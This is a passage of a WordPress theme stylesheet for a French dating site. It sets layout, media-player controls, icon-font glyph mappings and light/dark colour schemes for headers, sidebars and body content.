width: 33.33%;
}
.gallery-template-single .layout-fixed .gallery-content-format {
width: 960px;
}
.gallery-template-single .hentry .entry-content {
width: 960px;
margin: 0 auto;
}
.gallery-template-single .hentry .entry-description {
padding-left: 0;
padding-right: 0;
}
.gallery-template-single .post-navigation .nav-links {
width: 960px;
margin: 0 auto;
}
.share-post .share-links {
width: 960px;
margin: 0 auto;
}
}  .page-template-templatestemplate-contact-php .contact-content {
padding: 0 20px 40px 20px;
margin: 0;
}
.page-template-templatestemplate-contact-php input,
.page-template-templatestemplate-contact-php textarea {
width: 100%;
}
.page-template-templatestemplate-contact-php .fielderror input,
.page-template-templatestemplate-contact-php .fielderror textarea {
border-color: rgba(255, 0, 0, 0.2);
margin-bottom: 5px;
}
.page-template-templatestemplate-contact-php .fielderror .error {
display: inline-block;
background: rgba(255, 0, 0, 0.2);
padding: 4px 10px;
margin: 0 5%;
}
.page-template-templatestemplate-contact-php input[type="submit"] {
width: 100%;
}
.page-template-templatestemplate-contact-php .contact-details {
padding-top: 25px;
color: #666666;
font-size: 18px;
}
.page-template-templatestemplate-contact-php .contact-details .contact-list {
background-color: #fafafa;
padding: 20px;
list-style: none;
margin: 0;
}
.page-template-templatestemplate-contact-php .contact-details .contact-list li {
margin: 0 0 15px 0;
padding-left: 45px;
position: relative;
}
.page-template-templatestemplate-contact-php .contact-details .contact-list li:last-child {
margin: 0;
}
.page-template-templatestemplate-contact-php .contact-details .contact-list li:before {
margin: 0;
color: #cccccc;
font-size: 30px;
position: absolute;
top: 0;
left: 0;
display: inline-block;
}
.page-template-templatestemplate-contact-php .contact-details .address ul {
list-style-type: none;
display: inline-block;
padding: 0;
margin: 0;
}
.page-template-templatestemplate-contact-php .contact-details .address li {
margin: 0 0 5px 0;
padding: 0;
}
.page-template-templatestemplate-contact-php .contact-details .address li:before {
margin: 0;
} @media (min-width: 768px) {
.page-template-templatestemplate-contact-php label {
width: 20%;
text-align: right;
padding: 8px;
margin: 0;
display: inline-block;
}
.page-template-templatestemplate-contact-php .fielderror .error {
padding: 4px 10px;
margin-left: 20%;
}
.page-template-templatestemplate-contact-php .buttons {
display: inline-block;
margin-left: 20%;
padding-left: 3px;
}
} @media (min-width: 992px) {
.page-template-templatestemplate-contact-php .contact-content {
padding-right: 70px;
padding-left: 70px;
}
} @media (min-width: 1210px) {
.page-template-templatestemplate-contact-php input[type="submit"] {
width: auto;
}
.page-template-templatestemplate-contact-php .contact-content {
padding-right: 110px;
padding-left: 110px;
}
} .mejs-container {
background: none!important;
}
.mejs-container .mejs-controls {
background: rgba(0, 0, 0, 0.7) !important;
height: 50px !important;
}
.mejs-container .mejs-controls button {
background: none!important;
width: 50px !important;
opacity: 0;
}
.mejs-container .mejs-controls button:focus {
outline: 0!important;
}
.mejs-container .mejs-controls .mejs-button {
cursor: pointer;
width: 40px !important;
height: 40px !important;
padding: 7px 0;
text-align: center;
border-radius: 0!important;
position: absolute;
bottom: 0;
}
.mejs-container .mejs-controls .mejs-button:after {
font-size: 22px;
color: rgba(255, 255, 255, 0.5);
}
.mejs-container .mejs-controls .mejs-button.mejs-button:hover:after {
color: #FFF;
}
.mejs-container .mejs-controls .mejs-play:after {
content: "\e045";
}
.mejs-container .mejs-controls .mejs-pause:after {
content: "\e03e";
}
.mejs-container .mejs-controls .mejs-volume-button {
right: 40px;
}
.mejs-container .mejs-controls .mejs-volume-button.mejs-unmute:after {
content: "\e038";
}
.mejs-container .mejs-controls .mejs-volume-button.mejs-mute:after {
content: "\e04e";
}
.mejs-container .mejs-controls .mejs-fullscreen-button {
right: 0;
}
.mejs-container .mejs-controls .mejs-fullscreen-button:after {
content: "\e026";
}
.mejs-container .mejs-controls .mejs-unfullscreen-button {
right: 0;
}
.mejs-container .mejs-controls .mejs-unfullscreen-button:after {
content: "\e027";
}
.mejs-container .mejs-controls .mejs-time {
padding: 10px!important;
cursor: default;
position: absolute;
bottom: 0;
}
.mejs-container .mejs-controls .mejs-time .mejs-currenttime,
.mejs-container .mejs-controls .mejs-time .mejs-duration {
font-size: 12px!important;
margin: 0!important;
}
.mejs-container .mejs-controls .mejs-time.mejs-duration-container {
left: 80px;
opacity: 0.5;
}
.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
left: 40px;
}
.mejs-container .mejs-controls .mejs-time-rail {
padding: 0!important;
height: 10px!important;
position: absolute;
}
.mejs-container .mejs-controls .mejs-time-rail * {
-webkit-border-radius: 0;
border-radius: 0;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
margin: 0!important;
background: rgba(0, 0, 0, 0.2);
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
background: rgba(0, 0, 0, 0.5);
}
.mejs-container .mejs-controls .mejs-time-rail span {
height: 10px!important;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float {
color: #FFF;
height: 17px!important;
background: #000;
border: 0;
opacity: 0.6;
top: -20px;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float-corner {
border: 0;
background: 0;
}
.mejs-container.mejs-audio {
height: 50px !important;
}
.mejs-container.mejs-audio .mejs-volume-button {
right: 70px;
}
.mejs-container.mejs-audio .mejs-horizontal-volume-slider {
position: absolute;
right: 0;
bottom: 0;
height: 37px;
}
.mejs-container.mejs-audio .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
background: rgba(0, 0, 0, 0.5);
}
.wp-video {
width: auto!important;
height: auto!important;
}
.wp-video .mejs-container {
width: 100%!important;
height: auto!important;
padding-top: 57%;
}
.wp-video .mejs-overlay,
.mejs-poster {
width: 100%!important;
height: 100%!important;
}
.wp-video .mejs-mediaelement video {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%!important;
height: 100%!important;
}
.wp-video .mejs-container,
.wp-video .mejs-embed,
.wp-video .mejs-embed body {
background: transparent!important;
}  .author .author-header {
text-align: center;
}
.author.author-container,
.author .author-container {
background-color: #FFF;
border-radius: 5px;
padding: 20px;
margin: 0 0 3em;
}
.author .avatar {
width: 96px;
height: auto;
border-radius: 50%;
display: inline-block;
margin: 0 0 1em;
}
.author .author-title {
font-size: 2em;
margin: 0 0 0.5em;
}
.author .author-website {
margin: 0 0 0.5em;
display: inline-block;
}
.author .author-description {
text-align: left;
margin: 2em 0 0 0;
opacity: 0.8;
}
.author .page-title {
text-align: center;
font-size: 2em;
}
.author .author-posts {
margin: 0;
padding: 0;
list-style-type: none;
}
.author .author-posts li {
margin: 0 0 1.2em;
float: left;
width: 100%;
}
.author .author-posts li:last-child {
margin: 0;
}
.author .author-posts .entry-title {
margin: 0;
font-size: 1.4em;
float: left;
}
.author .author-posts .entry-data {
float: right;
}
.author.author-container {
margin: 0 auto 4em auto;
}
.author.author-container .avatar {
float: left;
margin: 0 20px 0 0;
}
.author.author-container .author-title {
clear: none;
margin: 30px 0 0.5em;
font-size: 1.7em;
}
.author.author-container.has-description .author-title {
margin-top: 0;
}
.author.author-container.has-description .avatar {
margin-bottom: 10px;
}
.author.author-container .author-description {
margin: 0;
}  @media (min-width: 992px) {
.author.author-container,
.author .author-container {
padding: 40px;
}
}  
@font-face {
font-family: "knacc-icons";
src: url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/fonts/knacc-icons.eot);
src: url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/fonts/knacc-icons.eot?#iefix) format("embedded-opentype"), url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/fonts/knacc-icons.woff) format("woff"), url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/fonts/knacc-icons.ttf) format("truetype"), url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/fonts/knacc-icons.svg#knacc-icons) format("svg");
font-weight: normal;
font-style: normal;
}
blockquote:before,
.format-link .post-format-permalink-link:before,
.post-format-link:before,
.main-navigation.icons .widget:before,
.site-header .widget:after,
.site-header .widget_search label:after,
.menu-btn-sub-menu:after,
[data-icon]:before,
.posted-on a:before,
.byline a:before,
.tags-links a:before,
.comments-link a:before,
.edit-link a:before,
.comment-reply-link:before,
.nav-next a:before,
.nav-previous a:before,
.share-link a:before,
.mobile-widget-btn:before,
.mobile-nav-btn:before,
.mobile-nav-btn-computer:before,
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before,
.tp-leftarrow.default:before,
.tp-rightarrow.default:before,
.portfolio-item .entry-header:after,
.gallery-item a:after,
.post-thumb a:after,
.contact-details li:before,
.comments-title:before,
.comment-reply-title:before,
.profile-image:before,
.is-loading:before,
.mejs-controls .mejs-button:after,
.widget-btn-expand:after,
.page-header .page-title:before,
.nav-more a:before {
font-family: "knacc-icons" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
font-family: "knacc-icons" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: inline !important;
width: auto !important;
height: auto !important;
margin-top: 0 !important;
line-height: auto !important;
vertical-align: text-top !important;
background: none !important;
}
.main-navigation.icons .widget:before,
.gallery-item a:after,
.post-thumb a:after,
.portfolio-item .entry-header:after,
.mobile-widget-btn:before,
.icon-knacc-plus:before {
content: "\e01E";
}
.icon-knacc-500px:before {
content: "\e000";
}
.menu-btn-sub-menu:after,
.icon-knacc-arrow-2-bottom:before {
content: "\e001";
}
.nav-previous a:before,
.flex-direction-nav a:before,
.tp-leftarrow.default:before,
.icon-knacc-arrow-2-left:before {
content: "\e002";
}
.nav-next a:before,
.flex-direction-nav a.flex-next:before,
.tp-rightarrow.default:before,
.icon-knacc-arrow-2-right:before {
content: "\e003";
}
.icon-knacc-arrow-2-top:before {
content: "\e004";
}
.comment-reply-link:before,
.icon-knacc-arrow-3-left:before {
content: "\e005";
}
.icon-knacc-arrow-3-right:before {
content: "\e006";
}
.icon-knacc-arrow-bottom:before {
content: "\e007";
}
.icon-knacc-arrow-left:before {
content: "\e008";
}
.icon-knacc-arrow-right:before {
content: "\e009";
}
.icon-knacc-arrow-top:before {
content: "\e00a";
}
.icon-knacc-at:before {
content: "\e00b";
}
.icon-knacc-backward:before {
content: "\e00c";
}
.icon-knacc-behance:before {
content: "\e00d";
}
.main-navigation.icons .widget_calendar:before,
.posted-on a:before,
.icon-knacc-calendar:before {
content: "\e00e";
}
.icon-knacc-calendar-date:before {
content: "\e00f";
}
.icon-knacc-camera:before {
content: "\e010";
}
.comments-title:before,
.main-navigation.icons .widget_recent_comments:before,
.icon-knacc-chat:before {
content: "\e011";
}
.comments-link a:before,
.icon-knacc-chat-bubble:before {
content: "\e012";
}
.icon-knacc-chat-bubble-text:before {
content: "\e013";
}
.comment-reply-title:before,
.icon-knacc-chat-bubble-waiting:before {
content: "\e014";
}
.icon-knacc-check:before {
content: "\e015";
}
.icon-knacc-check-2:before {
content: "\e016";
}
.icon-knacc-clip:before {
content: "\e017";
}
.icon-knacc-clock:before {
content: "\e018";
}
.icon-knacc-cloud:before {
content: "\e019";
}
.icon-knacc-cloud-download:before {
content: "\e01a";
}
.icon-knacc-cloud-upload:before {
content: "\e01b";
}
.icon-knacc-cross:before {
content: "\e01c";
}
.icon-knacc-dribbble:before {
content: "\e01d";
}
.icon-knacc-eye:before {
content: "\e01e";
}
.share-facebook a:before,
.icon-knacc-facebook:before {
content: "\e01f";
}
.format-video .post-format-link:before,
.portfolio-post-format-video .entry-header:after,
.icon-knacc-film:before {
content: "\e020";
}
.icon-knacc-flickr:before {
content: "\e021";
}
.icon-knacc-folder:before {
content: "\e022";
}
.main-navigation.icons .widget_categories:before,
.main-navigation.icons .widget_archive,
.main-navigation.icons .widget_archive:before,
.icon-knacc-folders:before {
content: "\e023";
}
.icon-knacc-forward:before {
content: "\e024";
}
.icon-knacc-full-image:before {
content: "\e025";
}
.icon-knacc-fullscreen-enter:before {
content: "\e026";
}
.icon-knacc-fullscreen-exit:before {
content: "\e027";
}
.icon-knacc-gear:before {
content: "\e028";
}
.share-googleplus a:before,
.icon-knacc-google-plus:before {
content: "\e029";
}
.icon-knacc-heart:before {
content: "\e02a";
}
.icon-knacc-home:before {
content: "\e02b";
}
.icon-knacc-instagram:before {
content: "\e02c";
}
.icon-knacc-life-buoy:before {
content: "\e02d";
}
.main-navigation.icons .widget_meta:before,
.format-link .post-format-permalink-link:before,
.format-link .post-format-link:before,
.icon-knacc-link:before {
content: "\e02e";
}
.icon-knacc-linkedin:before {
content: "\e02f";
}
.main-navigation.icons .widget_nav_menu:before,
.icon-knacc-list-item:before {
content: "\e030";
}
.main-navigation.icons .widget_search:before,
.icon-knacc-magnify-glass:before {
content: "\e031";
}
.contact-details .email:before,
.icon-knacc-mail:before {
content: "\e032";
}
.icon-knacc-mail-open:before {
content: "\e033";
}
.icon-knacc-map:before {
content: "\e034";
}
.mobile-nav-btn:before,
.icon-knacc-menu-hamburger:before {
content: "\e035";
}
.mobile-nav-btn-computer:before,
.icon-knacc-menu-hamburger:before {
content: "\e035";
}
.contact-details .mobile:before,
.icon-knacc-mobile:before {
content: "\e036";
}
.icon-knacc-no-picture:before {
content: "\e037";
}
.icon-knacc-no-sound:before {
content: "\e038";
}
.format-audio .post-format-link:before,
.portfolio-post-format-audio .entry-header:after,
.icon-knacc-note:before {
content: "\e039";
}
.format-standard .post-format-link:before,
.icon-knacc-page-blank:before {
content: "\e03a";
}
.icon-knacc-page-text:before {
content: "\e03b";
}
.main-navigation.icons .widget_recent_entries:before,
.main-navigation.icons .widget_pages:before,
.icon-knacc-pages:before {
content: "\e03c";
}
.icon-knacc-paper-plane:before {
content: "\e03d";
}
.icon-knacc-pause:before {
content: "\e03e";
}
.edit-link a:before,
.icon-knacc-pen:before {
content: "\e03f";
}
.icon-knacc-pen-paper:before {
content: "\e040";
}
.format-image .post-format-link:before,
.icon-knacc-picture:before {
content: "\e041";
}
.format-gallery .post-format-link:before,
.icon-knacc-pictures:before {
content: "\e042";
}
.contact-details .address:before,
.icon-knacc-pin:before {
content: "\e043";
}
.share-pinterest a:before,
.icon-knacc-pinterest:before {
content: "\e044";
}
.icon-knacc-play:before {
content: "\e045";
}
.icon-knacc-question-mark:before {
content: "\e047";
}
.icon-knacc-quote-end:before {
content: "\e048";
}
.format-quote .post-format-link:before,
blockquote:before,
.icon-knacc-quote-start:before {
content: "\e049";
}
.main-navigation.icons .widget_rss:before,
.icon-knacc-rss:before {
content: "\e04a";
}
.icon-knacc-share:before {
content: "\e04b";
}
.icon-knacc-sound-volume-1:before {
content: "\e04c";
}
.icon-knacc-sound-volume-2:before {
content: "\e04d";
}
.icon-knacc-sound-volume-3:before {
content: "\e04e";
}
.icon-knacc-star:before {
content: "\e04f";
}
.icon-knacc-stop:before {
content: "\e050";
}
.tags-links a:before,
.icon-knacc-tag:before {
content: "\e051";
}
.main-navigation.icons .widget_tag_cloud:before,
.icon-knacc-tags:before {
content: "\e052";
}
.contact-details .phone:before,
.icon-knacc-telephone:before {
content: "\e053";
}
.icon-knacc-thumbnails:before {
content: "\e054";
}
.icon-knacc-trash:before {
content: "\e055";
}
.share-twitter a:before,
.icon-knacc-twitter:before {
content: "\e056";
}
.byline a:before,
.profile-image:before,
.icon-knacc-user:before {
content: "\e057";
}
.icon-knacc-users:before {
content: "\e058";
}
.icon-knacc-vimeo:before {
content: "\e059";
}
.icon-knacc-youtube:before {
content: "\e05a";
} .contrast-header-light .site-header {
background-color: #ffffff;
}
.contrast-header-light .site-header h1 {
color: #4d4d4d;
}
.contrast-header-light .site-header h2 {
color: #676767;
}
.contrast-header-light .site-header a {
color: #4d4d4d;
}
.contrast-header-light .site-header .mobile-nav-btn:hover:before {
color: #4d4d4d;
}
.contrast-header-light .site-header .mobile-nav-btn-computer:hover:before {
color: #4d4d4d;
}
.contrast-header-light .site-header .header-social-icons a {
color: #d9d9d9;
}
.contrast-header-light .site-header .widget-title {
color: #676767;
}
.contrast-header-light .site-header .widget_archive,
.contrast-header-light .site-header .widget_categories {
color: #cdcdcd;
}
.contrast-header-light .site-header .widget-btn-expand {
border-color: #cdcdcd;
}
.contrast-header-light .site-header .widget-btn-expand:after {
color: #cdcdcd;
}
.contrast-header-light .site-header .widget {
border-color: #ffffff;
}
.contrast-header-light .site-header .widget:hover .widget-btn-expand {
border-color: #5a5a5a;
}
.contrast-header-light .site-header .widget:hover:after,
.contrast-header-light .site-header .widget:hover .widget-btn-expand:after,
.contrast-header-light .site-header .widget:hover .widget-title {
color: #5a5a5a;
}
.contrast-header-light .site-header .widget:after {
color: #808080;
}
.contrast-header-light .site-header .widget > ul,
.contrast-header-light .site-header .widget #calendar_wrap,
.contrast-header-light .site-header .widget .tagcloud,
.contrast-header-light .site-header .widget .menu,
.contrast-header-light .site-header .widget .menu .sub-menu {
background-color: #ffffff;
}
.contrast-header-light .site-header .widget_search input[type="search"] {
background: 0;
}
.contrast-header-light .site-header .widget_search label {
background: #ffffff;
}
.contrast-header-light .site-header .widget_search label:after {
color: #5a5a5a;
}
.contrast-header-dark .site-header {
background-color: #343434;
}
.contrast-header-dark .site-header h1 {
color: #ffffff;
}
.contrast-header-dark .site-header h2 {
color: #cdcdcd;
}
.contrast-header-dark .site-header a {
color: #ffffff;
}
.contrast-header-dark .site-header .mobile-nav-btn:hover:before {
color: #ffffff;
}
.contrast-header-dark .site-header .mobile-nav-btn-computer:hover:before {
color: #ffffff;
}
.contrast-header-dark .site-header .header-social-icons a {
color: #5a5a5a;
}
.contrast-header-dark .site-header .widget-title {
color: #cdcdcd;
}
.contrast-header-dark .site-header .widget_archive,
.contrast-header-dark .site-header .widget_categories {
color: #676767;
}
.contrast-header-dark .site-header .widget-btn-expand {
border-color: #676767;
}
.contrast-header-dark .site-header .widget-btn-expand:after {
color: #676767;
}
.contrast-header-dark .site-header .widget {
border-color: #343434;
}
.contrast-header-dark .site-header .widget:hover .widget-btn-expand {
border-color: #d9d9d9;
}
.contrast-header-dark .site-header .widget:hover:after,
.contrast-header-dark .site-header .widget:hover .widget-btn-expand:after,
.contrast-header-dark .site-header .widget:hover .widget-title {
color: #d9d9d9;
}
.contrast-header-dark .site-header .widget:after {
color: #808080;
}
.contrast-header-dark .site-header .widget > ul,
.contrast-header-dark .site-header .widget #calendar_wrap,
.contrast-header-dark .site-header .widget .tagcloud,
.contrast-header-dark .site-header .widget .menu,
.contrast-header-dark .site-header .widget .menu .sub-menu {
background-color: #343434;
}
.contrast-header-dark .site-header .widget_search input[type="search"] {
background: 0;
}
.contrast-header-dark .site-header .widget_search label {
background: #343434;
}
.contrast-header-dark .site-header .widget_search label:after {
color: #d9d9d9;
}
.contrast-sidebar-light .main-navigation {
background-color: #ffffff;
color: #4d4d4d;
}
.contrast-sidebar-light .main-navigation a {
color: #676767;
}
.contrast-sidebar-light .main-navigation .primary-menu-container .menu,
.contrast-sidebar-light .main-navigation .primary-menu-container .menu a {
color: #676767;
}
.contrast-sidebar-light .main-navigation .primary-menu-container .current-menu-item a,
.contrast-sidebar-light .main-navigation .primary-menu-container .menu .menu-item:hover a {
color: #FFF;
}
.contrast-sidebar-light .main-navigation .primary-menu-container .menu-item-has-children > a:after {
color: #cdcdcd;
}
.contrast-sidebar-light .main-navigation .primary-menu-container .current-menu-item,
.contrast-sidebar-light .main-navigation .primary-menu-container .menu-item:hover {
background: #d9d9d9;
background: rgba(90, 90, 90, 0.2);
}
.contrast-sidebar-light .main-navigation .primary-menu-container .menu a:hover {
color: #ffffff;
}
.contrast-sidebar-light .main-navigation .widget-area .widget-title {
color: #ffffff;
}
.contrast-sidebar-light .main-navigation .widget-area .widget:hover .widget-title {
color: #4d4d4d;
}
.contrast-sidebar-light .main-navigation .widget-area .tagcloud a {
background-color: #ffffff;
}
.contrast-sidebar-light .main-navigation.icons .primary-menu-container .menu-item:before {
color: #cdcdcd;
}
.contrast-sidebar-light .main-navigation.icons .widget:before {
color: #cdcdcd;
}
.contrast-sidebar-dark .main-navigation {
background-color: #343434;
color: #ffffff;
}
.contrast-sidebar-dark .main-navigation a {
color: #cdcdcd;
}
.contrast-sidebar-dark .main-navigation .primary-menu-container .menu,
.contrast-sidebar-dark .main-navigation .primary-menu-container .menu a {
color: #cdcdcd;
}
.contrast-sidebar-dark .main-navigation .primary-menu-container .current-menu-item a,
.contrast-sidebar-dark .main-navigation .primary-menu-container .menu .menu-item:hover a {
color: #FFF;
}
.contrast-sidebar-dark .main-navigation .primary-menu-container .menu-item-has-children > a:after {
color: #676767;
}
.contrast-sidebar-dark .main-navigation .primary-menu-container .current-menu-item,
.contrast-sidebar-dark .main-navigation .primary-menu-container .menu-item:hover {
background: #5a5a5a;
background: rgba(217, 217, 217, 0.2);
}
.contrast-sidebar-dark .main-navigation .primary-menu-container .menu a:hover {
color: #1a1a1a;
}
.contrast-sidebar-dark .main-navigation .widget-area .widget-title {
color: #4d4d4d;
}
.contrast-sidebar-dark .main-navigation .widget-area .widget:hover .widget-title {
color: #ffffff;
}
.contrast-sidebar-dark .main-navigation .widget-area .tagcloud a {
background-color: #1a1a1a;
}
.contrast-sidebar-dark .main-navigation.icons .primary-menu-container .menu-item:before {
color: #676767;
}
.contrast-sidebar-dark .main-navigation.icons .widget:before {
color: #676767;
}
.contrast-body-light {
background: #ffffff;
color: #4d4d4d;
}
.contrast-body-light a:hover {
color: #4d4d4d;
}
.contrast-body-light input[type="text"],
.contrast-body-light input[type="email"],
.contrast-body-light input[type="url"],
.contrast-body-light input[type="password"],
.contrast-body-light input[type="search"],
.contrast-body-light textarea {
border-color: #ffffff;
background-color: #ffffff;
color: #676767;
}
.contrast-body-light input[type="text"]:focus,
.contrast-body-light input[type="email"]:focus,
.contrast-body-light input[type="url"]:focus,
.contrast-body-light input[type="password"]:focus,
.contrast-body-light input[type="search"]:focus,
.contrast-body-light textarea:focus {
border-color: #cdcdcd;
background-color: #ffffff;
color: #676767;
}
.contrast-body-light button,
.contrast-body-light input[type="button"],
.contrast-body-light input[type="reset"],
.contrast-body-light input[type="submit"] {
background-color: #4d4d4d;
}
.contrast-body-light .main-navigation .widget-area .widget_search input {
background: none;
}
.contrast-body-light .comment-list,
.contrast-body-light .comment-list .children .comment-body,
.contrast-body-light .author-container,
.contrast-body-light .hentry {
background-color: #ffffff;
}
.contrast-body-light .flexslider-sticky-post .entry-title a:hover {
color: #4d4d4d;
}
.contrast-body-light .flexslider-sticky-post .hentry {
background: #4d4d4d;
}
.contrast-body-light .flexslider-sticky-post .flex-control-paging li a {
background: #d9d9d9;
}
.contrast-body-light .flexslider-sticky-post .flex-control-paging li a:hover,
.contrast-body-light .flexslider-sticky-post .flex-control-paging li a.flex-active {
background: #5a5a5a;
}
.contrast-body-light .page .entry-header.has-post-thumb {
color: #ffffff;
background-color: #4d4d4d;
}
.contrast-body-light .comment.bypostauthor {
background-color: #ffffff;
}
.contrast-body-light .entry-title a {
color: #4d4d4d;
}
.contrast-body-light .format-link .entry-link,
.contrast-body-light .format-quote .entry-quote {
background-color: #4d4d4d;
}
.contrast-body-light.search-results .post {
border-color: #ffffff;
}
.contrast-body-light .cat-links:before,
.contrast-body-light .tags-links:before {
color: #ffffff;
}
.contrast-body-light .comments-title,
.contrast-body-light .comment-reply-title {
color: #5a5a5a;
}
.contrast-body-light .comments-title:before,
.contrast-body-light .comment-reply-title:before {
color: #d9d9d9;
}
.contrast-body-light .comment-notes,
.contrast-body-light .logged-in-as {
color: #d9d9d9;
}
.contrast-body-light .comments-area .edit-link a,
.contrast-body-light .comment-reply-link {
border-color: #d9d9d9;
color: #808080;
}
.contrast-body-light .comments-area .edit-link a:hover,
.contrast-body-light .comment-reply-link:hover {
color: #FFF;
}
.contrast-body-light .comment-meta .comment-metadata a {
color: #d9d9d9;
}
.contrast-body-light .bypostauthor > .comment-body .comment-metadata a {
color: #808080;
}
.contrast-body-light .hentry .edit-link a {
color: #ffffff;
}
.contrast-body-light .post-format-link:hover {
background-color: #4d4d4d;
color: #ffffff;
}
.contrast-body-light .more-link:hover {
color: #FFF;
}
.contrast-body-light .share-post .share-link a {
color: #d9d9d9;
}
.contrast-body-light .site-main [class*="navigation"] .nav-links a,
.contrast-body-light .navigation .nav-links a {
background: #ffffff;
}
.contrast-body-light .share-post .share-link a:before {
color: #676767;
}
.contrast-body-light .profile-header {
background-color: #4d4d4d;
}
.contrast-body-light .profile-header .profile-image {
background-color: #4d4d4d;
}
.contrast-body-light .team-members li {
border-color: #ffffff;
}
.contrast-body-light .member-image {
background-color: #4d4d4d;
}
.contrast-body-light .team-members {
background-color: #ffffff;
}
.contrast-body-light .member-name {
color: #5a5a5a;
}
.contrast-body-light .member-job-title,
.contrast-body-light .member-icons {
color: #cdcdcd;
}
.contrast-body-light .contact-details {
color: #676767;
}
.contrast-body-light .contact-details .contact-list {
border-color: #ffffff;
background-color: #ffffff;
}
.contrast-body-light .contact-details .contact-list li:before {
color: #d9d9d9;
}
.contrast-body-light .nav-more a {
background: #ffffff;
}
.contrast-body-light .site-footer {
background-color: rgba(90, 90, 90, 0.1);
color: #808080;
}
.contrast-body-light .site-footer a {
color: #676767;
}
.contrast-body-dark {
background: #343434;
color: #ffffff;
}
.contrast-body-dark a:hover {
color: #ffffff;
}
.contrast-body-dark input[type="text"],
.contrast-body-dark input[type="email"],
.contrast-body-dark input[type="url"],
.contrast-body-dark input[type="password"],
.contrast-body-dark input[type="search"],
.contrast-body-dark textarea {
border-color: #4d4d4d;
background-color: #343434;
color: #cdcdcd;
}
.contrast-body-dark input[type="text"]:focus,
.contrast-body-dark input[type="email"]:focus,
.contrast-body-dark input[type="url"]:focus,
.contrast-body-dark input[type="password"]:focus,
.contrast-body-dark input[type="search"]:focus,
.contrast-body-dark textarea:focus {
border-color: #676767;
background-color: #4d4d4d;
color: #cdcdcd;
}
.contrast-body-dark button,
.contrast-body-dark input[type="button"],
.contrast-body-dark input[type="reset"],
.contrast-body-dark input[type="submit"] {
background-color: #ffffff;
}
.contrast-body-dark .main-navigation .widget-area .widget_search input {
background: none;
}
.contrast-body-dark .comment-list,
.contrast-body-dark .comment-list .children .comment-body,
.contrast-body-dark .author-container,
.contrast-body-dark .hentry {
background-color: #343434;
}
.contrast-body-dark .flexslider-sticky-post .entry-title a:hover {
color: #ffffff;
}
.contrast-body-dark .flexslider-sticky-post .hentry {
background: #e6e6e6;
}
.contrast-body-dark .flexslider-sticky-post .flex-control-paging li a {
background: #5a5a5a;
}
.contrast-body-dark .flexslider-sticky-post .flex-control-paging li a:hover,
.contrast-body-dark .flexslider-sticky-post .flex-control-paging li a.flex-active {
background: #d9d9d9;
}
.contrast-body-dark .page .entry-header.has-post-thumb {
color: #343434;
background-color: #ffffff;
}
.contrast-body-dark .comment.bypostauthor {
background-color: #4d4d4d;
}
.contrast-body-dark .entry-title a {
color: #ffffff;
}
.contrast-body-dark .format-link .entry-link,
.contrast-body-dark .format-quote .entry-quote {
background-color: #ffffff;
}
.contrast-body-dark.search-results .post {
border-color: #343434;
}
.contrast-body-dark .cat-links:before,
.contrast-body-dark .tags-links:before {
color: #4d4d4d;
}
.contrast-body-dark .comments-title,
.contrast-body-dark .comment-reply-title {
color: #d9d9d9;
}
.contrast-body-dark .comments-title:before,
.contrast-body-dark .comment-reply-title:before {
color: #5a5a5a;
}
.contrast-body-dark .comment-notes,
.contrast-body-dark .logged-in-as {
color: #5a5a5a;
}
.contrast-body-dark .comments-area .edit-link a,
.contrast-body-dark .comment-reply-link {
border-color: #5a5a5a;
color: #808080;
}
.contrast-body-dark .comments-area .edit-link a:hover,
.contrast-body-dark .comment-reply-link:hover {
color: #FFF;
}
.contrast-body-dark .comment-meta .comment-metadata a {
color: #5a5a5a;
}
.contrast-body-dark .bypostauthor > .comment-body .comment-metadata a {
color: #808080;
}
.contrast-body-dark .hentry .edit-link a {
color: #4d4d4d;
}
.contrast-body-dark .post-format-link:hover {
background-color: #ffffff;
color: #4d4d4d;
}
.contrast-body-dark .more-link:hover {
color: #FFF;
}
.contrast-body-dark .share-post .share-link a {
color: #5a5a5a;
}
.contrast-body-dark .site-main [class*="navigation"] .nav-links a,
.contrast-body-dark .navigation .nav-links a {
background: #404040;
}
.contrast-body-dark .share-post .share-link a:before {
color: #cdcdcd;
}
.contrast-body-dark .profile-header {
background-color: #ffffff;
}
.contrast-body-dark .profile-header .profile-image {
background-color: #ffffff;
}
.contrast-body-dark .team-members li {
border-color: #4d4d4d;
}
.contrast-body-dark .member-image {
background-color: #ffffff;
}
.contrast-body-dark .team-members {
background-color: #343434;
}
.contrast-body-dark .member-name {
color: #d9d9d9;
}
.contrast-body-dark .member-job-title,
.contrast-body-dark .member-icons {
color: #676767;
}
.contrast-body-dark .contact-details {
color: #cdcdcd;
}
.contrast-body-dark .contact-details .contact-list {
border-color: #4d4d4d;
background-color: #404040;
}
.contrast-body-dark .contact-details .contact-list li:before {
color: #5a5a5a;
}
.contrast-body-dark .nav-more a {
background: #343434;
}
.contrast-body-dark .site-footer {
background-color: rgba(217, 217, 217, 0.1);
color: #808080;
}
.contrast-body-dark .site-footer a {
color: #cdcdcd;
}
.cust_widget{ position:relative !important;}
.cust_widget .widget_text a,.cust_widget .widget_text a:hover{ color:#000 !important;}
.post-format-link.hearticon{background:url(//rencontrecoquinegratuite.fr/wp-content/themes/rencontre/images/h2.png) no-repeat;background-position: center;position: absolute;top: 57px;color: #F56559 !important;border: 0 !important;margin: 0 0 33px 0 !important;padding-left: 18px !important;text-decoration: none;left: -23px;}
.post-format-link.hearticon:before{display:none !important;}
